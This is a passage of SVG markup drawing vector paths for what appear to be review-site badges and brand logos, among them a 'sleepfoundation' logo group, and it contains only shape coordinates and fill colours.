				C-13245.9-6338.5-13246.2-6338.7-13246.3-6338.7L-13246.3-6338.7z"/>
			<path id="_x3C_Path_x3E__3_" style="fill:#FFFFFF;" d="M-13247.2-6335.5l-1,3.5c-0.6-0.1-0.9-0.4-1.5-1l2-2.9
				C-13247.6-6335.7-13247.3-6335.5-13247.2-6335.5L-13247.2-6335.5z"/>
			<path id="_x3C_Path_x3E__2_" style="fill:#FFFFFF;" d="M-13246.5-6335.5c-0.2,0.1-0.4,0-0.5,0l-0.5,3.8c0.4,0.1,1,0.2,1.7,0
				L-13246.5-6335.5z"/>
			<path id="_x3C_Path_x3E__1_" style="fill:#FFFFFF;" d="M-13246.4-6335.5l1,3.5c0.6-0.1,0.9-0.4,1.3-1l-1.9-2.9
				C-13246-6335.7-13246.3-6335.6-13246.4-6335.5z"/>
			<path id="_x3C_Path_x3E_" style="fill:#FFFFFF;" d="M-13242.7-6334.7c-0.1,0.7-0.4,1-0.8,1.4l-0.9-1l-0.1,0.1l0.8,1.1l0.3-0.1
				l0.3,0.9l-0.6,2.1v-0.5v-2.2l-0.3,0.3v2.4l-0.5-1.9c-0.2,0.2-0.3,0.2-0.4,0.2l-1,2.6l0.6-3.1l-0.2-0.4l-3.8,18.7h0.3l0.5-2.3
				l1.8,2.3h0.5l2.3-2.8v2.8h-2.3h2.6h0.1h2.3h-2.3v-2.8l2.3,2.8h0.5l1.8-2.3l0.5,2.3h0.3l-3.9-19.6l0.5-0.3v-0.3L-13242.7-6334.7
				L-13242.7-6334.7z M-13242.6-6333.5l0.8,4.2l-1.1-2.9L-13242.6-6333.5z M-13242.8-6333.4l-0.2,0.7l-0.2-0.5L-13242.8-6333.4z
				 M-13245-6331.8l0.8,2.7l-2,0.7L-13245-6331.8z M-13243-6331.8l1.3,3.3l-2-0.7L-13243-6331.8z M-13244.2-6328.8l-1.2,2.5
				l-0.8-1.8L-13244.2-6328.8z M-13243.7-6328.8l2.1,0.6l-0.8,1.8L-13243.7-6328.8z M-13244.2-6328.6v4.8l-1.2-2.4L-13244.2-6328.6
				L-13244.2-6328.6z M-13243.8-6328.6l1.2,2.3l-1.2,2.4V-6328.6L-13243.8-6328.6z M-13246.4-6327.8l0.8,1.6l-1.8,3.4
				L-13246.4-6327.8z M-13241.6-6327.8l1,5l-1.8-3.4L-13241.6-6327.8z M-13245.5-6326l1.2,2.6l-3.1,0.7L-13245.5-6326z
				 M-13242.5-6326l1.9,3.4l-3.1-0.7L-13242.5-6326z M-13244.3-6323l-1.8,2.5l-1.4-1.8L-13244.3-6323z M-13243.7-6323l3.1,0.7
				l-1.4,1.8L-13243.7-6323z M-13244.1-6322.7v5l-1.8-2.6L-13244.1-6322.7L-13244.1-6322.7z M-13243.8-6322.7l1.8,2.4l-1.8,2.5
				V-6322.7L-13243.8-6322.7z M-13247.7-6322.1l1.4,1.9l-2.3,3.1L-13247.7-6322.1z M-13240.3-6322.1l0.9,4.9l-2.3-3.1
				L-13240.3-6322.1z M-13246.1-6320l1.9,2.7l-4.3,0.5L-13246.1-6320z M-13241.9-6320l2.4,3.2l-4.3-0.5L-13241.9-6320z
				 M-13244.5-6316.9l-2.2,2.7l-1.8-2.2L-13244.5-6316.9z M-13243.5-6316.9l4.1,0.5l-1.8,2.2L-13243.5-6316.9z"/>
		</g>
	</g>
</g>
<g id="tm_x5F_review_x5F_mobile">
	<g id="tt_x5F_review_x5F_heading_x5F_icon">
		<path style="fill:#8E8248;" d="M188.9,209.6l-1.7-0.3v-1.4h7.1v1.4l-2,0.3v5.8h7.1v-5.8l-1.8-0.3v-1.4h7v1.4l-1.8,0.3v13.9
			l1.8,0.2v1.4h-7v-1.4l1.8-0.2v-6.3h-7.1v6.3l2,0.2v1.4h-7.1v-1.4l1.8-0.2v-13.9H188.9z"/>
		<path style="fill:#8E8248;" d="M208.1,214.4l-1.6-0.4v-1.6l4.3-0.5l0,0l0.7,0.5v11.2l1.6,0.2v1.4h-6.5v-1.4l1.6-0.2v-9.2H208.1z
			 M208,209.6c-0.3-0.3-0.5-0.7-0.5-1.3s0.2-1.1,0.6-1.5c0.4-0.4,0.9-0.6,1.5-0.6s1.1,0.2,1.4,0.5s0.5,0.7,0.5,1.2
			c0,0.6-0.2,1.1-0.6,1.5c-0.4,0.4-0.9,0.6-1.6,0.6l0,0C208.8,210.1,208.3,209.9,208,209.6z"/>
		<path style="fill:#8E8248;" d="M215.7,230.4c-0.9-0.7-1.4-1.5-1.4-2.6c0-0.6,0.2-1.2,0.6-1.8c0.4-0.6,0.9-1,1.5-1.3
			c-0.7-0.4-1.1-1.1-1.1-2c0-0.5,0.2-1,0.5-1.5s0.8-0.8,1.3-1.1c-0.9-0.3-1.5-0.8-1.9-1.5s-0.6-1.5-0.6-2.4s0.3-1.7,0.8-2.3
			c0.5-0.7,1.2-1.2,2.1-1.5c0.9-0.4,1.8-0.5,2.8-0.5c1.8,0,3.2,0.3,4,1c0.2-0.3,0.5-0.5,1-0.7s1-0.3,1.5-0.3h0.8v2.5h-2.4
			c0.2,0.5,0.3,1,0.3,1.6c0,1.4-0.5,2.5-1.5,3.4c-1,0.8-2.4,1.3-4.1,1.3c-0.7,0-1.3-0.1-1.8-0.2c-0.2,0.2-0.3,0.4-0.4,0.6
			c-0.1,0.2-0.1,0.4-0.1,0.6c0,0.5,0.2,0.9,0.5,1c0.4,0.2,1,0.3,2,0.3h2.5c3.2,0,4.7,1.1,4.7,3.4c0,1-0.3,1.8-1,2.6
			s-1.6,1.3-2.7,1.8c-1.1,0.4-2.3,0.6-3.6,0.6C218.2,231.4,216.7,231.1,215.7,230.4z M223.1,229.1c0.7-0.5,1.1-1.1,1.1-2
			c0-0.7-0.2-1.1-0.5-1.4c-0.3-0.3-1-0.4-1.9-0.4h-2.5c-0.4,0-0.7,0-1.1-0.1c-0.4,0.6-0.6,1.2-0.6,2c0,0.9,0.2,1.5,0.7,2
			c0.5,0.4,1.2,0.7,2.3,0.7C221.6,229.8,222.4,229.6,223.1,229.1z M222.6,216.2c0-1-0.2-1.7-0.5-2.2c-0.4-0.5-0.9-0.7-1.7-0.7
			c-0.7,0-1.3,0.2-1.7,0.7s-0.6,1.2-0.6,2.1c0,2,0.8,3,2.3,3C221.8,219.2,222.6,218.2,222.6,216.2z"/>
		<path style="fill:#8E8248;" d="M230.2,208.1l-1.8-0.3v-1.3l4.3-0.5h0.1l0.6,0.4v5.2l-0.2,2c0.5-0.4,1.1-0.8,2-1.2
			c0.8-0.4,1.7-0.6,2.6-0.6c1,0,1.7,0.2,2.3,0.5c0.5,0.4,0.9,0.9,1.1,1.7c0.2,0.7,0.3,1.7,0.3,3v6.4l1.5,0.2v1.4h-6.1v-1.4l1.3-0.2
			V217c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1s-0.7-0.3-1.3-0.3c-0.5,0-1,0.1-1.5,0.3s-0.9,0.5-1.3,0.8v8.5l1.4,0.2v1.4h-6v-1.4
			l1.3-0.2v-15.3H230.2z"/>
		<path style="fill:#8E8248;" d="M246,208.1l-1.7-0.3v-1.3l4.3-0.5l0,0l0.6,0.4v17l1.7,0.2v1.4h-6.6v-1.4l1.6-0.2L246,208.1
			L246,208.1z"/>
		<path style="fill:#8E8248;" d="M253.7,230.8c-0.3,0-0.5-0.1-0.7-0.2v-2.5c0.1,0.1,0.3,0.1,0.7,0.2c0.3,0.1,0.6,0.1,0.9,0.1
			c0.8,0,1.4-0.3,1.9-0.8c0.5-0.5,1-1.4,1.4-2.6h-1.3l-4.4-11.3l-1-0.3v-1.3h6.4v1.3l-1.7,0.3l2.1,6.4l0.8,2.7l0.7-2.7l1.9-6.4
			l-1.5-0.3v-1.3h5v1.3l-1.1,0.3c-0.9,2.6-1.7,5.1-2.5,7.5s-1.3,3.8-1.5,4.1c-0.5,1.3-1,2.3-1.4,3.1s-1,1.4-1.6,1.8
			c-0.6,0.4-1.4,0.6-2.3,0.6C254.3,230.9,254,230.9,253.7,230.8z"/>
		<path style="fill:#8E8248;" d="M271.4,223.8l1.5-0.2v-9.2l-1.5-0.4v-1.6l3.6-0.5h0.1l0.6,0.5v0.5l-0.1,1.9h0.1
			c0.1-0.3,0.4-0.7,0.8-1.2s0.9-0.9,1.5-1.2s1.3-0.5,2-0.5c0.3,0,0.6,0,0.9,0.1v3.5c-0.5-0.3-1-0.5-1.7-0.5c-1.1,0-2.1,0.3-3,0.9
			v7.6l2.7,0.2v1.4h-7.5V223.8z"/>
		<path style="fill:#8E8248;" d="M284.2,218.3c1.4-0.7,3.2-1.1,5.5-1.1v-0.5c0-0.6-0.1-1.1-0.2-1.5s-0.4-0.6-0.7-0.8
			c-0.3-0.2-0.9-0.3-1.5-0.3c-0.8,0-1.4,0.1-2,0.3s-1.2,0.4-1.9,0.8l-0.7-1.5c0.2-0.2,0.6-0.4,1.2-0.7c0.5-0.3,1.2-0.5,2-0.7
			s1.5-0.3,2.3-0.3c1.2,0,2.1,0.2,2.8,0.5s1.2,0.8,1.5,1.5s0.4,1.6,0.4,2.7v7.1h1.3v1.3c-0.3,0.1-0.8,0.2-1.3,0.2
			c-0.6,0.1-1.1,0.1-1.5,0.1c-0.5,0-0.9-0.1-1.1-0.2c-0.2-0.2-0.3-0.5-0.3-1v-0.6c-0.4,0.5-1,0.9-1.6,1.3c-0.7,0.4-1.4,0.6-2.3,0.6
			c-0.7,0-1.4-0.2-2-0.5s-1.1-0.7-1.4-1.3c-0.4-0.6-0.5-1.3-0.5-2.1C282,220.1,282.8,219,284.2,218.3z M288.6,223.2
			c0.4-0.2,0.8-0.4,1.1-0.7v-3.8c-1.4,0-2.4,0.2-3.1,0.7s-1,1.1-1,1.8s0.2,1.3,0.5,1.7s0.8,0.6,1.4,0.6
			C287.8,223.5,288.2,223.4,288.6,223.2z"/>
		<path style="fill:#8E8248;" d="M297.2,224.7c-0.5-0.4-0.7-1.2-0.7-2.1V214H295v-1.2c0.1,0,0.3-0.1,0.7-0.2s0.6-0.2,0.7-0.3
			c0.3-0.2,0.5-0.5,0.7-1c0.1-0.3,0.4-1.1,0.8-2.4h1.9l0.1,3.4h3.6v1.8H300v6.5c0,0.9,0,1.5,0.1,1.8c0,0.4,0.1,0.6,0.3,0.7
			c0.2,0.1,0.4,0.2,0.8,0.2s0.8,0,1.2-0.1s0.8-0.2,1-0.3l0.4,1.3c-0.4,0.3-1.1,0.6-1.9,0.9c-0.8,0.3-1.7,0.4-2.4,0.4
			C298.4,225.3,297.7,225.1,297.2,224.7z"/>
		<path style="fill:#8E8248;" d="M306.2,223.6c-1-1.2-1.5-2.8-1.5-4.9c0-1.4,0.3-2.6,0.8-3.6s1.2-1.8,2.2-2.3c0.9-0.5,2-0.8,3.3-0.8
			c1.5,0,2.7,0.4,3.6,1.2c0.8,0.8,1.3,2,1.3,3.5c0,1-0.1,1.8-0.2,2.3h-7.6c0.1,1.4,0.4,2.5,1,3.3s1.5,1.2,2.6,1.2
			c0.6,0,1.2-0.1,1.9-0.3s1.2-0.4,1.5-0.7l0.6,1.3c-0.4,0.4-1.1,0.9-2,1.2c-0.9,0.4-1.9,0.6-2.8,0.6
			C308.7,225.4,307.2,224.8,306.2,223.6z M312.6,217.5c0-0.4,0-0.8,0-1c0-2.1-0.7-3.1-2.1-3.1c-0.8,0-1.3,0.3-1.8,0.9
			c-0.4,0.6-0.7,1.7-0.7,3.2L312.6,217.5L312.6,217.5z"/>
		<path style="fill:#8E8248;" d="M320,224.7c-0.8-0.5-1.4-1.2-1.8-2.1c-0.4-1-0.7-2.2-0.7-3.6c0-1.3,0.3-2.5,0.8-3.6
			s1.3-1.9,2.4-2.6c1-0.6,2.3-1,3.7-1c0.6,0,1.1,0.1,1.7,0.2v-3.9l-2.3-0.3v-1.3l4.8-0.5h0.1l0.7,0.5v17.1h1.3v1.3
			c-1.1,0.2-2,0.3-2.8,0.3c-0.5,0-0.8-0.1-1.1-0.2c-0.2-0.2-0.3-0.5-0.3-1v-0.7c-0.4,0.5-1,1-1.6,1.3s-1.4,0.5-2.2,0.5
			C321.6,225.4,320.8,225.2,320,224.7z M325.1,223.1c0.4-0.2,0.7-0.5,0.9-0.8v-8.5c-0.1-0.2-0.3-0.3-0.7-0.4
			c-0.3-0.1-0.7-0.2-1.1-0.2c-1,0-1.8,0.4-2.4,1.3s-0.9,2.2-0.9,4.1c0,1.6,0.3,2.8,0.8,3.5c0.5,0.8,1.2,1.2,2,1.2
			C324.3,223.5,324.7,223.4,325.1,223.1z"/>
		<path style="fill:#8E8248;" d="M336.7,206.6l4.3-0.5l0,0l0.7,0.4v6.9c0.4-0.4,0.9-0.8,1.5-1.1s1.3-0.4,2-0.4
			c1.5,0,2.7,0.5,3.6,1.6c0.9,1,1.4,2.6,1.4,4.8c0,1.3-0.3,2.5-0.8,3.6c-0.6,1.1-1.4,1.9-2.4,2.6c-1,0.6-2.3,0.9-3.6,0.9
			c-1.2,0-2.3-0.1-3.2-0.3c-0.9-0.2-1.5-0.4-1.7-0.6v-16.4l-1.7-0.3L336.7,206.6L336.7,206.6z M342.7,214.2c-0.4,0.2-0.7,0.4-1,0.7
			v8.5c0.1,0.2,0.3,0.3,0.7,0.4c0.3,0.1,0.7,0.2,1.2,0.2c1,0,1.8-0.5,2.4-1.4s0.9-2.3,0.9-4.1c0-1.6-0.3-2.7-0.8-3.5s-1.2-1.1-2-1.1
			C343.5,213.9,343.1,214,342.7,214.2z"/>
		<path style="fill:#8E8248;" d="M353.3,230.8c-0.3,0-0.5-0.1-0.7-0.2v-2.5c0.1,0.1,0.3,0.1,0.7,0.2c0.3,0.1,0.6,0.1,0.9,0.1
			c0.8,0,1.4-0.3,1.9-0.8s1-1.4,1.4-2.6h-1.3l-4.4-11.3l-1-0.3v-1.3h6.4v1.3l-1.7,0.3l2.1,6.4l0.8,2.7l0.7-2.7l1.9-6.4l-1.5-0.3
			v-1.3h5v1.3l-1.1,0.3c-0.9,2.6-1.7,5.1-2.5,7.5s-1.3,3.8-1.5,4.1c-0.5,1.3-1,2.3-1.4,3.1s-1,1.4-1.6,1.8c-0.6,0.4-1.4,0.6-2.3,0.6
			C353.9,230.9,353.6,230.9,353.3,230.8z"/>
	</g>
		<g id="tm_x5F_tg">
		<g id="branding_x2F_ttr_x5F_primary_x5F_nav" transform="translate(-340.000000, -12.000000)">
			<g id="Header">
				<g id="logo" transform="translate(230.000000, 12.000000)">
					<path id="Fill-1" style="fill:#8D8147;" d="M150.1,273.6h2.2v1.7c0.1,0.5-0.1,1-0.3,1.5c-0.3,0.4-0.8,0.8-1.4,1l-0.4-1
						c0.3-0.1,0.5-0.3,0.8-0.5c0.2-0.2,0.3-0.3,0.3-0.6h-1L150.1,273.6L150.1,273.6L150.1,273.6z"/>
					<path id="Fill-3" style="fill:#8D8147;" d="M118.3,275.7h1V274l3.2-1v2.7h1.7v2.4h-1.7v3.1v0.3v0.3c0,0.3,0.1,0.4,0.1,0.6
						c0.1,0.3,0.3,0.3,0.4,0.3c0.2,0,0.3-0.1,0.5-0.1c0.3-0.1,0.4-0.1,0.5-0.3v2.2l-0.4,0.2c-0.3,0.1-0.4,0.1-0.6,0.1l-0.5,0.1h-0.4
						c-0.5,0-1-0.1-1.7-0.3c-0.3-0.2-0.6-0.4-0.9-0.8c-0.3-0.3-0.3-0.8-0.3-1.2c-0.1-0.4-0.1-1-0.1-1.7v-3.2h-1
						C118.3,278,118.3,275.7,118.3,275.7z"/>
					<path id="Fill-5" style="fill:#8D8147;" d="M129.7,282.5c0.3,0,0.3-0.1,0.5-0.2c0.2-0.2,0.3-0.3,0.3-0.4
						c0.1-0.3,0.3-0.4,0.3-0.8c0.1-0.3,0.1-0.6,0.1-1c0-0.3-0.1-0.6-0.1-1c-0.1-0.3-0.2-0.5-0.3-0.8c-0.1-0.3-0.3-0.3-0.4-0.5
						c-0.2-0.1-0.3-0.2-0.5-0.2s-0.3,0.1-0.4,0.2c-0.2,0.2-0.3,0.3-0.3,0.4c-0.1,0.3-0.2,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.1,1
						s0.1,1.3,0.3,1.7C128.9,282.2,129.2,282.4,129.7,282.5 M129.7,284.8c-0.6,0-1.3-0.1-1.8-0.3c-0.5-0.3-1-0.4-1.7-1
						c-0.4-0.4-0.9-1-1-1.6c-0.3-0.6-0.4-1.5-0.4-2.1c0-0.7,0.2-1.4,0.4-1.9c0.3-0.5,0.6-1,1-1.5c0.4-0.3,1-0.7,1.7-1
						c0.5-0.3,1.3-0.3,1.7-0.3c0.7,0,1.4,0.1,1.9,0.3c0.5,0.3,1,0.5,1.7,1c0.4,0.4,0.8,1,1,1.6c0.3,0.6,0.3,1.4,0.3,2
						s-0.1,1.4-0.3,1.9c-0.3,0.5-0.5,1-1,1.5c-0.4,0.3-1,0.7-1.7,0.9C130.9,284.8,130.3,284.8,129.7,284.8"/>
					<path id="Fill-7" style="fill:#8D8147;" d="M140.1,284.5h-5.2v-2.4h0.8v-4.3H135v-2.4h3.4l0.3,1l0.3-0.3
						c0.2-0.2,0.3-0.3,0.4-0.4c0.3-0.2,0.4-0.3,0.6-0.3c0.3-0.1,0.5-0.2,0.8-0.2s0.8,0.1,1,0.2c0.3,0.1,0.5,0.3,0.8,0.3
						c0.2,0.1,0.3,0.3,0.4,0.4c0.1,0.2,0.3,0.3,0.3,0.3c0.3-0.3,0.7-0.6,1-0.9c0.4-0.3,1-0.4,1.7-0.4c0.5-0.1,1.3,0.1,1.7,0.3
						c0.4,0.3,0.8,0.5,1,1c0.3,0.4,0.3,0.9,0.4,1.4c0.1,0.5,0.1,1,0.1,1.7v2.4h0.9v2.4h-4.7v-4.4v-0.3v-0.3v-0.4
						c0-0.2-0.1-0.3-0.1-0.4c-0.1-0.1-0.1-0.3-0.3-0.3c-0.2-0.1-0.3-0.1-0.3-0.1c-0.3-0.1-0.5,0.1-0.8,0.3c-0.2,0.3-0.3,0.6-0.2,1
						v2.9h1v2.4h-4.6v-4.5c0-0.5,0-1-0.1-1.7c-0.1-0.3-0.3-0.5-0.6-0.4c-0.3,0-0.4,0.1-0.6,0.3c-0.2,0.3-0.3,0.5-0.3,0.8v3.1h1v2.3
						h0.4L140.1,284.5L140.1,284.5z"/>
					<path id="Fill-9" style="fill:#8D8147;" d="M152.4,284.5v-3.1h2.4c0,0.3,0.1,0.4,0.3,0.5c0.2,0.1,0.3,0.3,0.5,0.3
						c0.3,0.1,0.4,0.2,0.6,0.3c0.2,0.1,0.3,0.1,0.5,0.1c0.2,0,0.3-0.1,0.5-0.1c0.2-0.1,0.3-0.3,0.3-0.4s-0.1-0.3-0.3-0.4
						c-0.3-0.1-0.5-0.3-1-0.3c-0.3-0.1-0.8-0.3-1.3-0.3s-0.9-0.3-1.3-0.5c-0.3-0.3-0.7-0.5-1-1c-0.3-0.4-0.3-1-0.3-1.5
						c0-0.4,0.1-0.8,0.3-1.2c0.3-0.3,0.4-0.5,0.8-0.8c0.3-0.3,0.6-0.3,1-0.4c0.3-0.2,0.6-0.3,1-0.3c0.5,0,1,0.2,1.7,0.4
						c0.4,0.3,0.8,0.5,1,1l0.2-1.2h2.2v3.1h-2.4c0-0.3-0.1-0.3-0.2-0.5c-0.1-0.3-0.3-0.3-0.4-0.4c-0.2-0.1-0.3-0.3-0.5-0.3
						c-0.2-0.1-0.4-0.1-0.6-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.2,0.1-0.3,0.3-0.3,0.4c0,0.3,0.2,0.4,0.3,0.4c0.3,0.2,0.6,0.3,1,0.3
						l1.3,0.3c0.4,0.1,0.9,0.3,1.3,0.5c0.3,0.3,0.7,0.5,1,1c0.3,0.3,0.3,0.9,0.3,1.4c0,0.3-0.1,0.8-0.3,1c-0.2,0.3-0.4,0.6-0.8,0.9
						c-0.3,0.3-0.7,0.4-1,0.5c-0.4,0.1-0.9,0.2-1.3,0.2c-0.5,0-1.2-0.1-1.7-0.3c-0.4-0.3-0.8-0.5-1-1l-0.2,1L152.4,284.5z"/>
					<path id="Fill-11" style="fill:#8D8147;" d="M169.4,280.1c0,0.3,0.1,0.5,0.1,0.8c0,0.3,0.2,0.4,0.3,0.7
						c0.2,0.3,0.3,0.3,0.4,0.4s0.3,0.3,0.5,0.3c0.3,0,0.7-0.3,1-0.5c0.3-0.4,0.4-1,0.3-1.7c0-0.3-0.1-0.6-0.1-1
						c0-0.3-0.2-0.5-0.3-0.8c-0.2-0.3-0.3-0.3-0.4-0.4c-0.2-0.1-0.3-0.2-0.5-0.2c-0.3,0-0.8,0.3-1,0.5
						C169.4,278.8,169.4,279.4,169.4,280.1L169.4,280.1z M166.7,284.7l0.4,0.3c0.3,0.2,0.4,0.3,0.8,0.3c0.3,0.1,0.5,0.3,1,0.3
						c0.3,0.1,0.7,0.1,1,0.1c0.3,0,0.7-0.1,1-0.2c0.3-0.1,0.4-0.3,0.6-0.4c0.2-0.2,0.3-0.3,0.3-0.5c0.1-0.3,0.1-0.3,0.1-0.5v-0.5
						c-0.1,0.1-0.2,0.3-0.3,0.3c-0.1,0.1-0.3,0.3-0.4,0.3c-0.3,0.1-0.3,0.3-0.5,0.3c-0.3,0.1-0.5,0.1-0.8,0.1
						c-0.7,0-1.4-0.1-1.9-0.3c-0.5-0.3-1-0.5-1.4-1c-0.3-0.4-0.5-1-0.8-1.5c-0.2-0.5-0.3-1-0.3-1.7c0-0.6,0.1-1.3,0.3-1.8
						s0.4-1,0.9-1.5c0.3-0.4,0.9-0.8,1.5-1c0.5-0.3,1.3-0.3,1.8-0.3c0.3,0,0.8,0.1,1,0.3c0.3,0.1,0.5,0.3,0.8,0.4l0.3-0.5h4.4v2.4
						h-1v5.2c0,0.7-0.1,1.5-0.3,2c-0.3,0.5-0.5,1-1,1.7c-0.4,0.5-1,0.8-1.7,1c-0.8,0.3-1.7,0.3-2.4,0.3c-0.4,0-1-0.1-1.5-0.2
						c-0.3-0.1-0.8-0.3-1.2-0.4c-0.3-0.2-0.6-0.3-1-0.5l-0.6-0.4L166.7,284.7z"/>
					<path id="Fill-13" style="fill:#8D8147;" d="M177.3,275.7h4.4v4.4c0,0.5,0.1,1.2,0.3,1.7c0.1,0.3,0.4,0.5,0.8,0.5
						c0.3,0,0.5-0.2,0.8-0.3c0.3-0.3,0.3-0.6,0.3-1v-2.8h-1v-2.4h4.6v6.5h0.9v2.4h-3.4l-0.4-1l-0.3,0.4c-0.3,0.3-0.8,0.6-1.3,0.8
						c-0.3,0.1-0.6,0.2-1,0.2c-0.5,0-1.2-0.1-1.7-0.3c-0.4-0.2-0.8-0.4-1-0.8c-0.3-0.4-0.5-0.9-0.5-1.5c-0.1-0.6-0.2-1.3-0.2-1.8
						v-2.4h-0.8L177.3,275.7L177.3,275.7L177.3,275.7z"/>
					<polygon id="Fill-15" style="fill:#8D8147;" points="193.7,284.5 188.6,284.5 188.6,282.2 189.5,282.2 189.5,277.9 
						188.6,277.9 188.6,275.7 192.9,275.7 192.9,282.3 193.8,282.3 					"/>
					<path id="Fill-17" style="fill:#8D8147;" d="M198,280.1c0,0.3,0.1,0.5,0.1,0.8c0,0.3,0.2,0.4,0.3,0.7c0.2,0.3,0.3,0.3,0.4,0.4
						c0.2,0.1,0.3,0.3,0.5,0.3c0.3,0,0.7-0.3,1-0.5c0.3-0.4,0.4-1,0.3-1.7c0-0.3-0.1-0.6-0.1-1c0-0.3-0.2-0.5-0.3-0.8
						c-0.2-0.3-0.3-0.3-0.4-0.4c-0.1-0.1-0.3-0.2-0.5-0.2c-0.3,0-0.8,0.3-1,0.5C198.1,278.8,197.9,279.4,198,280.1L198,280.1z
						 M200.5,273.4h-0.8V271h4.4v11.1h0.9v2.4h-4.2l-0.3-0.6c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.3-0.4,0.3
						c-0.3,0.1-0.4,0.2-0.6,0.3c-0.3,0.1-0.5,0.1-0.9,0.1c-0.5,0-1.2-0.1-1.7-0.3c-0.4-0.3-1-0.5-1.3-1c-0.3-0.4-0.6-1-0.9-1.6
						c-0.3-0.5-0.3-1.2-0.3-1.7c0-0.6,0.1-1.3,0.3-1.8c0.3-0.5,0.5-1,1-1.5c0.3-0.3,0.8-0.7,1.4-1c0.4-0.3,1-0.3,1.7-0.3
						c0.4,0,1,0.1,1.6,0.3c0.3,0.1,0.5,0.3,0.8,0.4L200.5,273.4L200.5,273.4z"/>
					<path id="Fill-19" style="fill:#8D8147;" d="M210.2,277.8c-0.3,0-0.4,0.1-0.7,0.2c-0.2,0.1-0.3,0.3-0.4,0.3
						c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.2-0.1,0.3-0.1,0.4h2.7c0-0.2,0-0.3-0.1-0.5c-0.1-0.2-0.1-0.3-0.3-0.4
						c-0.1-0.2-0.3-0.3-0.3-0.3C210.8,277.9,210.4,277.8,210.2,277.8L210.2,277.8z M214.7,283.4c-0.6,0.5-1.4,1-2.1,1.3
						c-0.8,0.3-1.7,0.3-2.4,0.3c-0.5,0-1-0.1-1.7-0.3c-0.5-0.2-1-0.4-1.6-0.9c-0.4-0.4-0.9-1-1-1.6c-0.3-0.7-0.4-1.5-0.4-2.2
						s0.1-1.4,0.3-1.9c0.3-0.5,0.5-1,1-1.6c0.3-0.4,1-0.8,1.7-1c0.5-0.3,1.3-0.3,1.8-0.3c0.6,0,1.4,0.1,1.9,0.3c0.5,0.3,1,0.4,1.5,1
						c0.3,0.3,0.7,0.9,0.9,1.4c0.3,0.5,0.3,1,0.3,1.7c0,0.3,0,0.4-0.1,0.7l-0.2,0.6h-5.8c0.1,0.2,0.1,0.3,0.1,0.4
						c0.1,0.2,0.2,0.3,0.3,0.4c0.2,0.2,0.3,0.3,0.5,0.3c0.3,0.1,0.5,0.2,1,0.2h0.5c0.3,0,0.4-0.1,0.5-0.1c0.3-0.1,0.4-0.2,0.7-0.3
						c0.3-0.1,0.4-0.3,0.7-0.4L214.7,283.4z"/>
				</g>
			</g>
		</g>
	</g>
	<g id="tm_x5F_sf"  transform="translate(10.000000, -0.000000)">
		<path id="sleepfoundation-logo_1_" style="fill:#8D8147;" d="M273.6,285.8c1.6-1.3,3.1-2.3,4.4-3.6c6.5-7.1,3-18.8-5.9-21.1
			c-6-1.6-12.5,2.4-14,8.7c-1.7,6.4,1.3,12.8,6.8,15.3c0.2,0.1,0.3,0.2,0.4,0.3c-0.9,1.8-1.8,3.6-3.7,4.6c-1,0.7-2.4,0.3-3.5,0.1
			c-2.8-0.3-5.6-0.9-8.4-1.3c-2.4-0.3-4.6,0.3-6.8,1.4c-0.8,0.3-1.7,0.7-2.6,0.7c-1,0.1-1.5-0.4-1.3-1.4c0.1-0.6,0.3-1.3,0.6-1.7
			c2.1-2.6,2.1-5.7,1.5-8.7c-1-5.1-0.9-10.5,0.2-15.8c0.4-2.6,0.3-5.1-1.3-7.3c-0.4-0.6-0.7-1.5-0.9-2.3c-0.2-0.9,0.3-1.5,1.3-1.4
			c0.7,0.1,1.5,0.3,2.2,0.6c3,1.7,6.4,1.8,9.7,1.2c3.2-0.7,6.7-0.9,10.1-1.2c2.9-0.3,5.8-0.3,8.9-0.3c5.8,0,11.2,0.4,16.8,1.7
			c2.7,0.5,5.1,0.1,7.8-1c0.7-0.3,1.4-0.7,2.1-0.8c0.5-0.1,1.5-0.1,1.7,0.3c0.3,0.3,0.3,1.2,0.1,1.7c-0.1,0.4-0.3,1-0.7,1.4
			c-1.7,2.3-1.9,4.6-1.4,7.2c1.3,5.9,1,11.9-0.2,17.8c-0.3,1.8-0.2,3.8,0.9,5.2c0.4,0.7,1,1.7,1.3,2.4c0.5,1.5-0.3,2.4-1.7,2.1
			c-0.5-0.1-1-0.3-1.7-0.5c-3-1.7-6.3-1.9-9.6-1.2c-2.8,0.6-5.7,0.8-8.5,1c-0.5,0.1-1.3-0.3-1.8-0.8
			C275.1,288.6,274.4,287.1,273.6,285.8z"/>
		<g id="sleepfoundation-title">
			<path style="fill:#8D8147;" d="M227.7,298.8c-0.3-0.2-0.5-0.3-0.7-0.5c-0.3-0.3-0.3-0.5-0.3-0.9h1.4c0,0.3,0.1,0.3,0.3,0.4
				c0.1,0.1,0.3,0.2,0.4,0.2c0.3,0,0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.3,0.2-0.3c0-0.2-0.1-0.3-0.2-0.3c-0.1-0.1-0.3-0.2-0.3-0.3
				c-0.2-0.1-0.3-0.1-0.5-0.3c-0.3-0.1-0.6-0.3-0.9-0.3c-0.3-0.1-0.3-0.3-0.5-0.4c-0.2-0.3-0.3-0.4-0.3-0.8s0.3-0.9,0.5-1.2
				c0.3-0.3,0.8-0.3,1.5-0.3c0.6,0,1,0.2,1.5,0.3c0.3,0.3,0.5,0.7,0.5,1.2H229c0-0.2-0.1-0.3-0.3-0.3c-0.1-0.1-0.3-0.2-0.4-0.2
				c-0.2,0-0.3,0.1-0.3,0.1c-0.1,0.1-0.2,0.3-0.2,0.3c0,0.2,0.1,0.3,0.3,0.3c0.2,0,0.3,0.3,0.7,0.3c0.3,0,0.6,0.3,0.9,0.3
				c0.3,0.1,0.3,0.3,0.5,0.4c0.2,0.3,0.3,0.4,0.3,0.8c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.3-0.3,0.4-0.7,0.6c-0.3,0.2-0.7,0.3-1,0.3
				C228.5,299,227.9,299,227.7,298.8z"/>
			<path style="fill:#8D8147;" d="M233,293.3v5.8h-1.3v-5.8H233z"/>
			<path style="fill:#8D8147;" d="M238.2,297.1h-3c0,0.3,0.1,0.4,0.3,0.6c0.2,0.2,0.3,0.3,0.5,0.3c0.3,0,0.5-0.2,0.7-0.3h1.4
